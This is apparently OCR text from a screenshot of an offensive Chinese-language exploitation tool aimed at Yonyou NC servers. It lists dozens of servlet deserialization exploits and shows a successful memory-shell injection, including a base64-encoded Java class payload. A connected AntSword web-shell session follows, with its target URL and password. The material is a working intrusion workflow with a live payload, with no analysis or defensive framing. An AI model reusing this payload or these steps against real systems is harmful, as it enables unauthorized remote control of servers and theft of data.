 I Wanna Get All --by R4gd0ll
代理 关于 图标
POC MemShell Sqlmap Crypt Tasklist Command Create About
用友NC define http://1 37 注入
ActionHandlerServlet反序列化
DeleteServlet反序列化
ConfigResourceServlet反序列化
DcUpdateServiceImpl反序列化
DownloadServlet反序列化
ECFileManageServlet反序列化
FileParserServlet反序列化
FileReceiveServlet反序列化
fsDownloadServlet反序列化
JiuQiClientReqDispatch反序列化
LoggingConfigServlet反序列化
ModelHandleServlet反序列化
MonitorServlet反序列化
MxServlet反序列化
NCMessageServlet反序列化
OAContactsFuzzySearchServlet
OAUserAuthenticationServlet反序
OAUserQryServlet反序列化
UploadServlet反序列化
XbrlPersistenceServlet反序列化
source
base64
hex
gzip-base64
gzip-hex
生成
自定义classbyte注入成功!
类名: org.apache.http.AntSwordTes 脏数据(个): 100
DgGTAOgAAQAOAAAACAADAJ8AnQChACkAWwEHAAIAB
wAAAhcAAwAJAAAAyirBAH+ZAAoqwAB/pwAHKrYAfToEAT
oFGQQ6BhkFxwBkGQbGAF8sxwBDGQa2AaI6BwM2CBUI
GQe+ogAuGQcVCDK2AaMrtgGmmQAZGQcVCDK2Aaq+m
gANGQcVCDI6BacACYQIAaf/0KcADBkGKyy2ANE6Baf/qTo
HGQa2AZA6Bqf/nRkFxwAMuwCfWSu3Aau/GQUEtgDXKsE
Af5kAGhkFAS22AN+wOge7AJhZGQe2Aa63Aa+/GQUqLbY
A37A6B7sAmFkZB7YBrrcBr78AAwAlAHIAdQCfAJwAowCkA
J0AswC6ALsAnQADABwAAABuABsAAAD+ABQA/wAXAQE
AGwECACUBBAApAQYAMAEHADsBCABWAQkAXQEKAG
ABBwBmAQ0AaQEOAHIBEgB1ARAAdwERAH4BEgCBARQ
AhgEVAI8BFwCVARgAnAEaAKQBGwCmARwAswEgALsBI
QC9ASIAHQAAAHoADAAzADMBRgDmAAgAMAA2AZQBlQ
AHAHcABwBNAZYABwCmAA0ATQGXAAcAvQANAE0BlwA
HAAAAygF7AB8AAAAAAMoBkwDoAAEAAADKAZgBmQAC
AAAAygGaAZsAAwAUALYAqgCrAAQAFwCzAZwAqQAFAB
sArwGdAKsABgArAAAALwAODkMHAH/+AAgHAH8HANMH
AH/9ABcHAZ4BLPkABQIIQgcAnwsNVAcAnQ5HBwCdAA4A
AAAIAAMAnwChAJ0ACAGwABkAAQAHAAAAJQACAAAAA
AAJuwACWbcBsVexAAAAAQAcAAAACgACAAAAKQAIACo
AAA==
中国蚁剑
AntSword 编辑 窗口 调试
设置
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://18 87/R4gTest
连接密码 * R4gTest
网站备注
编码设置 UTF8
连接类型 JSP
编码器
default (不推荐)
解码器
default
reverse
分类目录 (1)
添加 重命名 删除
默认分类 13
成功
连接成功!